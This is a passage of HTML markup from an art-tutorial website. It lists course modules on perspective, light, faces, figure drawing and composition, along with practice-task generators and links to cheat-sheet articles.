                        <div class="uk-margin"><span style="font-size: 12pt;"><strong>Take your drawings to the next level and draw accurately in perspective.</strong><br><br><span style="font-size: 12pt;">
Drawing in perspective can be tricky, but you can learn step by step methods that makes complex shape easy to draw!<br><br><a class="uk-button uk-button-primary" title="Art Tutorial" href="https://www.conceptstart.net/art-tutorial/drawing-3d-objects-in-1-2-3-point-perspective" target="">ART TUTORIAL</a> <a class="uk-button uk-button" title="Art Task Generator" href="https://www.conceptstart.net/practice-drawing-1-2-3-point-perspective" target="">TASK GENERATOR</a></div>
            
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-2">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/images/art-crash-course/03-drawing-ellipses-shading-properties-of-light.png" class="uk-border-rounded uk-overlay-scale" alt="03: Drawing Ellipses Shading Properties Of Light"><a class="uk-position-cover" href="https://www.conceptstart.net/practice-shading-painting-drawings-with-light-shadow"></a></div>                </div>
                <div class="uk-width-medium-1-2">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">03: Drawing Ellipses Shading Properties Of Light</h3>
            
            
                        <div class="uk-margin"><span style="font-size: 12pt;"><strong>Start thinking in 3D by understanding ellipses to improve shading.</strong><br><br><span style="font-size: 12pt;">
Get to know the relationships between light and ellipses to help describe the volume of a subject better which will enable you draw and shade with more accuracy!<br><br><a class="uk-button uk-button-primary" title="Art Tutorial" href="https://www.conceptstart.net/art-tutorial/properties-of-light-shadow-thinking-3d-ellipses" target="">ART TUTORIAL</a> <a class="uk-button uk-button" title="Art Task Generator" href="https://www.conceptstart.net/practice-shading-painting-drawings-with-light-shadow" target="">TASK GENERATOR</a></div>
            
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-2">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/images/art-crash-course/04-drawing-shading-the-human-face-expressions-emotions.png" class="uk-border-rounded uk-overlay-scale" alt="04: Drawing Types of Faces"><a class="uk-position-cover" href="https://www.conceptstart.net/practice-drawing-heads-faces-expressions"></a></div>                </div>
                <div class="uk-width-medium-1-2">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">04: Drawing Types of Faces</h3>
            
            
                        <div class="uk-margin"><span style="font-size: 12pt;"><strong>Learn the rules for drawing the face and then break them!</strong><br><br><span style="font-size: 12pt;">Draw entertaining and engaging people by  understanding some basic fundamental principles. Learn how to draw a range of  human faces and expressions from any angle.<br><br><a class="uk-button uk-button-primary" title="Art Tutorial" href="https://www.conceptstart.net/art-tutorial/drawing-shading-faces-with-different-expressions" target="">ART TUTORIAL</a> <a class="uk-button uk-button" title="Art Task Generator" href="https://www.conceptstart.net/practice-drawing-heads-faces-expressions" target="">TASK GENERATOR</a></div>
            
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-2">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/images/art-crash-course/05-gesture-and-figure-drawing.png" class="uk-border-rounded uk-overlay-scale" alt="05: Gesture &amp; Figure Drawing"><a class="uk-position-cover" href="https://www.conceptstart.net/practice-figure-drawing-gesture-poses-human-anatomy"></a></div>                </div>
                <div class="uk-width-medium-1-2">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">05: Gesture & Figure Drawing</h3>
            
            
                        <div class="uk-margin"><span style="font-size: 12pt;"><strong>Learn the body and soul of gesture & figure drawing.
</strong><br><br><span style="font-size: 12pt;">Discover what makes the heart of a drawing and learn ways to make drawing the human figure easier with charm and accuracy.<br><br><a class="uk-button uk-button-primary" title="Art Tutorial" href="https://www.conceptstart.net/art-tutorial/gesture-drawing-figures-human-proportions-in-perspective" target="">ART TUTORIAL</a> <a class="uk-button uk-button" title="Art Task Generator" href="https://www.conceptstart.net/practice-figure-drawing-gesture-poses-human-anatomy" target="">TASK GENERATOR</a></div>
            
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-2">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/images/art-crash-course/06-shape-language-art-design-silhouette.png" class="uk-border-rounded uk-overlay-scale" alt="06: Shape Language &amp; Silhouette"><a class="uk-position-cover" href="https://www.conceptstart.net/practice-art-drawing-shape-language-design-silhouette"></a></div>                </div>
                <div class="uk-width-medium-1-2">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">06: Shape Language & Silhouette</h3>
            
            
                        <div class="uk-margin"><span style="font-size: 12pt;"><strong>Understand how to design with intent through shape language.</strong><br><br><span style="font-size: 12pt;">You'll learn what shape language is an how to use it in your drawings to convey appropriate moods and feelings to your audience.<br><br><a class="uk-button uk-button-primary" title="Art Tutorial" href="https://www.conceptstart.net/art-tutorial/improve-shape-language-silhouette-in-concept-art-design-illustration" target="">ART TUTORIAL</a> <a class="uk-button uk-button" title="Art Task Generator" href="https://www.conceptstart.net/practice-art-drawing-shape-language-design-silhouette" target="">TASK GENERATOR</a></div>
            
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-2">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/images/art-crash-course/07-line-art-drawing-structures-stylization.png" class="uk-border-rounded uk-overlay-scale" alt="07: Line Art &amp; Stylization"><a class="uk-position-cover" href="https://www.conceptstart.net/practice-develop-different-drawing-styles-of-line-art"></a></div>                </div>
                <div class="uk-width-medium-1-2">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">07: Line Art & Stylization</h3>
            
            
                        <div class="uk-margin"><span style="font-size: 12pt;"><strong>Understand how to draw with effective types of line art structure.</strong><br><br><span style="font-size: 12pt;">You'll learn the fundamental tried and tested structures of line art by analyses some of the greatest artists, and begin to develop a unique style to enhance your own drawings.
    <br><br><a class="uk-button uk-button-primary" title="Art Tutorial" href="https://www.conceptstart.net/art-tutorial/learn-to-draw-and-develop-different-types-of-line-art-structure" target="">ART TUTORIAL</a> <a class="uk-button uk-button" title="Art Task Generator" href="https://www.conceptstart.net/practice-develop-different-drawing-styles-of-line-art" target="">TASK GENERATOR</a>

</div>
            
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-2">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/images/art-crash-course/08-art-composition-design-rules-structure.png" class="uk-border-rounded uk-overlay-scale" alt="08: Learn Good Composition"><a class="uk-position-cover" href="https://www.conceptstart.net/practice-drawing-composition-art-design-layouts"></a></div>                </div>
                <div class="uk-width-medium-1-2">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">08: Learn Good Composition</h3>
            
            
                        <div class="uk-margin"><span style="font-size: 12pt;"><strong>Understand the fundamental rules of composition.</strong><br><br><span style="font-size: 12pt;">Composition is a fundamental requirement for any great artwork or piece of design, so learn the rules & then make them work for you to create professional looking artwork.<br><br><a class="uk-button uk-button-primary" title="Art Tutorial" href="https://www.conceptstart.net/art-tutorial/the-rules-of-composition-and-structure-in-art-design" target="">ART TUTORIAL</a> <a class="uk-button uk-button" title="Art Task Generator" href="https://www.conceptstart.net/practice-drawing-composition-art-design-layouts" target="">TASK GENERATOR</a>
    
    

</div>
            
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>

</ul>

        

<ul class="uk-dotnav uk-flex-left" data-uk-switcher="{connect:'#wk-66b',animation:'fade'}">
        <li><a href="/">01: Learn how to Look</a></li>
        <li><a href="/">02: 1, 2 & 3 Point Perspective</a></li>
        <li><a href="/">03: Drawing Ellipses Shading Properties Of Light</a></li>
        <li><a href="/">04: Drawing Types of Faces</a></li>
        <li><a href="/">05: Gesture & Figure Drawing</a></li>
        <li><a href="/">06: Shape Language & Silhouette</a></li>
        <li><a href="/">07: Line Art & Stylization</a></li>
        <li><a href="/">08: Learn Good Composition</a></li>
</ul>

    
</div>

</div><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Art Practice: Master Studies</h3>

<div>

        

<ul class="uk-dotnav uk-flex-left" data-uk-switcher="{connect:'#wk-871',animation:'fade'}">
        <li><a href="/">MASTER STUDY Main</a></li>
        <li><a href="/">MASTER ST. Portraits</a></li>
        <li><a href="/">MASTER ST. Landscapes</a></li>
        <li><a href="/">MASTER ST. Mix</a></li>
</ul>

    
    
<ul id="wk-871" class="uk-switcher uk-text-left uk-margin-top" data-uk-check-display>

    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/media/widgetkit/master-study-painting-c32e13709a2dfe2345d49e951d8add0e.png" class="uk-border-rounded uk-overlay-scale" alt="MASTER STUDY Main" width="620" height="400"><a class="uk-position-cover" href="https://www.conceptstart.net/master-studies-painting-practice-improve-art#master-study"></a></div>                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">MASTER STUDY Main</h3>
            
            
                        <div class="uk-margin">This is the main Master Study Art Task generator. It focuses on displaying paintings from Masters that portray strong composition, color and mood in their artworks. There is a strong emphasis on paintings in general and illustrative skills.</div>
            
            
                        <p><a class="uk-button" href="https://www.conceptstart.net/master-studies-painting-practice-improve-art#master-study">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/media/widgetkit/master-study-portrait-a314dc857cb18d1030a10f0b6137ac54.png" class="uk-border-rounded uk-overlay-scale" alt="MASTER ST. Portraits" width="620" height="400"><a class="uk-position-cover" href="https://www.conceptstart.net/master-studies-painting-practice-improve-art#master-st-port"></a></div>                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">MASTER ST. Portraits</h3>
            
            
                        <div class="uk-margin">These Master Study art tasks will help you to learn just how the portraits Masters of all time painted. The most Masterful Artists and their portrait artworks will prompted as the subject of study with an emphasis on Light and human emotion.

</div>
            
            
                        <p><a class="uk-button" href="https://www.conceptstart.net/master-studies-painting-practice-improve-art#master-st-port">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/media/widgetkit/master-study-landscape-84ee7d071f5c4f9e0bcf0d7ca74cf9d1.png" class="uk-border-rounded uk-overlay-scale" alt="MASTER ST. Landscapes" width="620" height="400"><a class="uk-position-cover" href="https://www.conceptstart.net/master-studies-painting-practice-improve-art#master-st-land"></a></div>                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">MASTER ST. Landscapes</h3>
            
            
                        <div class="uk-margin">This Master Study Generator will prompt you with some of the most masterful landscape paintings from the greatest landscape masters of all time. You'll come to learn how they compose their scenes and gain a solid understanding of natural light.

</div>
            
            
                        <p><a class="uk-button" href="https://www.conceptstart.net/master-studies-painting-practice-improve-art#master-st-land">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/media/widgetkit/master-study-mix-68623257ce797f1341b0a88c5410d573.png" class="uk-border-rounded uk-overlay-scale" alt="MASTER ST. Mix" width="620" height="400"><a class="uk-position-cover" href="https://www.conceptstart.net/master-studies-painting-practice-improve-art#master-study-mix"></a></div>                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">MASTER ST. Mix</h3>
            
            
                        <div class="uk-margin">If you don't have a particular type of Master study focus interest, then utilise this generator which is a mix of all of the above master study painting practice criteria. In time you'll improve all aspects of your art such as composition, color, light and value structure.

</div>
            
            
                        <p><a class="uk-button" href="https://www.conceptstart.net/master-studies-painting-practice-improve-art#master-study-mix">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>

</ul>

    
</div>

</div><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Art Practice: Digital Painting Plus</h3>

<div>

        

<ul class="uk-dotnav uk-flex-left" data-uk-switcher="{connect:'#wk-a5f'}">
        <li><a href="/">PAINT PLUS: Environment Z</a></li>
        <li><a href="/">PAINT PLUS: Environment Y</a></li>
        <li><a href="/">PAINT PLUS: Environment X</a></li>
        <li><a href="/">PAINT PLUS: Character X</a></li>
</ul>

    
    
<ul id="wk-a5f" class="uk-switcher uk-text-left uk-margin-top" data-uk-check-display>

    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5 uk-float-right uk-flex-order-last-medium">
                    <img src="/media/widgetkit/digital-art-painting-practice-z-9766f8103b3fd77fa70886477ba5cda0.png" class="uk-border-rounded" alt="PAINT PLUS: Environment Z" width="620" height="400">                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">PAINT PLUS: Environment Z</h3>
            
            
                        <div class="uk-margin">This idea generator is a little more focused on providing particular types of settings, but infused with more man made objects and structures. This adds an overall contrast which automatically makes the landscape scenery more interesting. Painting a flat plain can be quite boring and lackluster, but stick a giant satellite in the middle of it and you’ve got a compelling piece of art!</div>
            
            
                        <p><a class="uk-button" href="#pp-environment-z">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5 uk-float-right uk-flex-order-last-medium">
                    <img src="/media/widgetkit/digital-art-painting-practice-y-8248ecccc530e8704eb598d4c600cc72.png" class="uk-border-rounded" alt="PAINT PLUS: Environment Y" width="620" height="400">                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">PAINT PLUS: Environment Y</h3>
            
            
                        <div class="uk-margin">This Art Prompt generator has a special focus on Emotive expressions and more standalone subjects, moods and places. Unlike the X version where the mood and emotion is determined by the shapes, you’ll be guided into creating art studies whilst injecting new elements that define the overall artwork and idea.</div>
            
            
                        <p><a class="uk-button" href="#pp-environment-y">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5 uk-float-right uk-flex-order-last-medium">
                    <img src="/media/widgetkit/digital-art-painting-practice-x-faab6e0b4c698dedf4f7e404aedbb567.png" class="uk-border-rounded" alt="PAINT PLUS: Environment X" width="620" height="400">                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">PAINT PLUS: Environment X</h3>
            
            
                        <div class="uk-margin">This Digital Painting Art Prompt Generator focuses on designing environments and scenery. It’s an advanced version of the Shape stamp Art Practice generators, so if you haven’t already it may be worth practicing those first! You’ll be prompted with a broad Environment design criteria that you need to infuse with various shape language to make the whole study more interesting.</div>
            
            
                        <p><a class="uk-button" href="#pp-environment-x">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5 uk-float-right uk-flex-order-last-medium">
                    <img src="/media/widgetkit/digital-art-painting-practice-characters-4ec353f72698a8b695d6c8d6a85c6070.png" class="uk-border-rounded" alt="PAINT PLUS: Character X" width="620" height="400">                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">PAINT PLUS: Character X</h3>
            
            
                        <div class="uk-margin">You’ll be able to study and improve your character design skill set by doing more than drawing portraits, anatomy and poses! You’ll be adding various twists such as re-skinning the subject with Character types from various eras, and other unique twists to make your character study more fun, engaging and soulful.<br><br>

<strong>Coming soon! </strong></div>
            
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>

</ul>

    
</div>

</div><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Art Practice: Art Study Pro</h3>

<div>

        

<ul class="uk-dotnav uk-flex-left" data-uk-switcher="{connect:'#wk-bad',animation:'fade'}">
        <li><a href="/">General Training</a></li>
        <li><a href="/">Character Training</a></li>
        <li><a href="/">Environment Training</a></li>
        <li><a href="/">Materials Training</a></li>
        <li><a href="/">Anatomy Training</a></li>
</ul>

    
    
<ul id="wk-bad" class="uk-switcher uk-text-left uk-margin-top" data-uk-check-display>

    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/media/widgetkit/art-study-pro-general-7d84aa26697ab6cf46f1f9e3c14172d4.png" class="uk-border-rounded uk-overlay-scale" alt="General Training" width="620" height="400"><a class="uk-position-cover" href="https://www.conceptstart.net/art-study-tasks-generator-for-learning-development#study-mix"></a></div>                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">General Training</h3>
            
            
                        <div class="uk-margin">Sometimes being a generalist can pay off. If you want to pursue a career as a generalist concept artist, painter or illustration where you have some core knowledge of everything, then these study tasks are for you!</div>
            
            
                        <p><a class="uk-button" href="https://www.conceptstart.net/art-study-tasks-generator-for-learning-development#study-mix">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/media/widgetkit/art-study-pro-character-19304195eeab1fb6f5777f81e87c6f70.png" class="uk-border-rounded uk-overlay-scale" alt="Character Training" width="620" height="400"><a class="uk-position-cover" href="https://www.conceptstart.net/art-study-tasks-generator-for-learning-development#study-char"></a></div>                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">Character Training</h3>
            
            
                        <div class="uk-margin">Character Design is one of the most difficult concept art professions to get into. There's a tonne of competition, but don't worry! These Character study tasks will help you to develop the core skills you need to be a competent Character Designer.</div>
            
            
                        <p><a class="uk-button" href="https://www.conceptstart.net/art-study-tasks-generator-for-learning-development#study-char">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/media/widgetkit/art-study-pro-environment-c27a04138bd72849e0795c7f01a91852.png" class="uk-border-rounded uk-overlay-scale" alt="Environment Training" width="620" height="400"><a class="uk-position-cover" href="https://www.conceptstart.net/art-study-tasks-generator-for-learning-development#study-env"></a></div>                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">Environment Training</h3>
            
            
                        <div class="uk-margin">These Studies will build your artist skills as Environment Designer and Painter; the focus will be on environmental studies such as organic materials, rocks, clouds and the type of surfaces you'll need to master!</div>
            
            
                        <p><a class="uk-button" href="https://www.conceptstart.net/art-study-tasks-generator-for-learning-development#study-env">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/media/widgetkit/art-study-pro-texture-58e2bf11d29f4f40db16795842443558.png" class="uk-border-rounded uk-overlay-scale" alt="Materials Training" width="620" height="400"><a class="uk-position-cover" href="https://www.conceptstart.net/art-study-tasks-generator-for-learning-development#study-mater"></a></div>                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">Materials Training</h3>
            
            
                        <div class="uk-margin">Regardless of what type of role you want, learning how various materials look, feel and relate to light is core fundamental knowledge everyone needs. If you're weak in this area then these studies will fast track your improvement.

</div>
            
            
                        <p><a class="uk-button" href="https://www.conceptstart.net/art-study-tasks-generator-for-learning-development#study-mater">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-2-5">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/media/widgetkit/art-study-pro-figure-57652cda6119c0999c5c472c34d66837.png" class="uk-border-rounded uk-overlay-scale" alt="Anatomy Training" width="620" height="400"><a class="uk-position-cover" href="https://www.conceptstart.net/art-study-tasks-generator-for-learning-development#study-anat"></a></div>                </div>
                <div class="uk-width-medium-3-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">Anatomy Training</h3>
            
            
                        <div class="uk-margin">These studies focus on all forms of anatomy including humans and creatures. Learning how bones, joints, muscles and various parts of the body work will boost your overall Character and Creature designs.</div>
            
            
                        <p><a class="uk-button" href="https://www.conceptstart.net/art-study-tasks-generator-for-learning-development#study-anat">PRACTICE TASK</a></p>
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>

</ul>

    
</div>

</div><div class="uk-panel">
<div class="rsck2-retro-dark-custom noise">
<h3>Articles Cheat Sheets</h3>
<div id="rsck2-1017" class="owl-carousel owl-theme rsck2 ">
    


	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/efficiant-character-design-process">

							<img class="lazyOwl" data-src="media/k2/items/cache/9583dc510fd3047f9766b624e3cdd5d0_M.jpg" src="/media/k2/items/cache/9583dc510fd3047f9766b624e3cdd5d0_M.jpg" alt="Efficiant Character design process">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/efficiant-character-design-process">Efficiant Character design process</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

					
					

				</div>

				

			
			

		</div>

	

	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/colour-and-light-painting-fundamentals">

							<img class="lazyOwl" data-src="media/k2/items/cache/52fbadf952fc89b2765f48c72fb1eb0a_M.jpg" src="/media/k2/items/cache/52fbadf952fc89b2765f48c72fb1eb0a_M.jpg" alt="Colour and light painting fundamentals">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/colour-and-light-painting-fundamentals">Colour and light painting fundamentals</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

					
					

				</div>

				

			
			

		</div>

	

	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/efficiant-environment-design-process">

							<img class="lazyOwl" data-src="media/k2/items/cache/5108b0ca2eed78054d2975cb63791f3e_M.jpg" src="/media/k2/items/cache/5108b0ca2eed78054d2975cb63791f3e_M.jpg" alt="Efficient Environment design process">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/efficiant-environment-design-process">Efficient Environment design process</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

					
					

				</div>

				

			
			

		</div>

	

	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/figure-and-gesture-drawing-hints-tips">

							<img class="lazyOwl" data-src="media/k2/items/cache/ef7f993a6cc03edcb0e436ea4d9a1a92_M.jpg" src="/media/k2/items/cache/ef7f993a6cc03edcb0e436ea4d9a1a92_M.jpg" alt="Figure and Gesture drawing hints &amp;amp; tips">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/figure-and-gesture-drawing-hints-tips">Figure and Gesture drawing hints &amp; tips</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

					
					

				</div>

				

			
			

		</div>

	

	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/digital-painting-render-styles">

							<img class="lazyOwl" data-src="media/k2/items/cache/ef8b4f58175a113f41adf6539b5278b7_M.jpg" src="/media/k2/items/cache/ef8b4f58175a113f41adf6539b5278b7_M.jpg" alt="Digital painting render styles">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/digital-painting-render-styles">Digital painting render styles</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

					
					

				</div>

				

			
			

		</div>

	

	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/digital-painting-render-processes">

							<img class="lazyOwl" data-src="media/k2/items/cache/db94c85e22ed15843439624af4fb6d34_M.jpg" src="/media/k2/items/cache/db94c85e22ed15843439624af4fb6d34_M.jpg" alt="Digital painting render processes">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/digital-painting-render-processes">Digital painting render processes</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

					
					

				</div>

				

			
			

		</div>

	

	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/character-illustration-lighting-hacks">

							<img class="lazyOwl" data-src="media/k2/items/cache/308cdc2251684dd96caa0ae895cbd2df_M.jpg" src="/media/k2/items/cache/308cdc2251684dd96caa0ae895cbd2df_M.jpg" alt="Character Illustration lighting hacks">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/character-illustration-lighting-hacks">Character Illustration lighting hacks</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

					
					

				</div>

				

			
			

		</div>

	

	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/a-fast-efficient-digital-painting-process">

							<img class="lazyOwl" data-src="media/k2/items/cache/7504c9799ee42c9b6ddf530abd1362ee_M.jpg" src="/media/k2/items/cache/7504c9799ee42c9b6ddf530abd1362ee_M.jpg" alt="A Fast &amp;amp; Efficient Digital Painting Process">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/a-fast-efficient-digital-painting-process">A Fast &amp; Efficient Digital Painting Process</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

					
					

				</div>

				

			
			

		</div>

	

	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/visual-language-principles">

							<img class="lazyOwl" data-src="media/k2/items/cache/bf1d99f55c1e5372caa2fe2f3c8ad151_M.jpg" src="/media/k2/items/cache/bf1d99f55c1e5372caa2fe2f3c8ad151_M.jpg" alt="Visual language principles">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/visual-language-principles">Visual language principles</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

					
					

				</div>

				

			
			

		</div>

	

	
    

</div>
</div></div></div></section>
                        </div>
                        
                    </div>
                    
                                                            
                </div>
            </div>
            
                        <div class="tm-block ">
